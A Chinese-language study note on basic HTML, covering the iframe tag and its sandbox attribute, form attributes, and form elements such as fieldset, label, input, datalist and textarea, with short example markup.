

2、iframe
<iframe>标签生成一个指定区域,在该区域中嵌入其他网页。它是一个容器元素,如果浏览器不支持<iframe>,就会显示内部的子元素。
百度不让镶嵌

sandbox 属性
嵌入的网页默认具有正常权限,比如执行脚本、提交表单、弹出窗口等。

3、from表单
`<form>`有以下属性。
`action`:服务器接收数据的 URL。
`method`:提交数据的 HTTP 方法,可能的值有`post`(表单数据作为 HTTP 数据体发送),`get`(表单数据作为 URL 的查询字符串发送).
`name`:表单的名称,应该在网页中是唯一的。
标签
`<fieldset>`标签是一个块级容器标签,
`<label>`标签是一个行内元素,提供控件的文字说明,帮助用户理解控件的目的。
`<input>`标签是一个行内元素,用来接收用户的输入。
`<datalist>`标签是一个容器标签,用于为指定控件提供一组相关数据,通常用于生成输入提示。
`<textarea>`是一个块级元素,用来生成多行的文本框。
<form action="https://example.com/api" method="post"><label for="POST-name">用户名:</label><input id="POST-name" type="text" name="user"><input type="submit" value="提交">
</form>

get方法不安全,提交后会在url 看到。

<fieldset><legend>学生情况登记</legend><p>年龄:<input type="text" name="age"></p><p>性别:<input type="text" name="gender"></p>
</fieldset>

<label>用户名:<input type="text" name="user">
</label>

<fieldset><legend>你的兴趣</legend><div><input type="checkbox" id="coding" name="interest" value="coding"><label for="coding">编码</label></div><div><input type="checkbox" id="music" name="interest" value="music"><label for="music">音乐</label></div>
</fieldset>

下拉菜单
<label for="ice-cream-choice">冰淇淋:</label>
<input type="text" list="ice-cream-flavors" id="ice-cream-choice" name="ice-cream-choice"><datalist id="ice-cream-flavors"><option value="巧克力"><option value="椰子"><option value="薄荷"><option value="草莓"><option value="香草">
</datalist>

<textarea id="story" name="story"rows="5" cols="33">
textarea是一个块级元素,用来生成多行的文本框。
</textarea>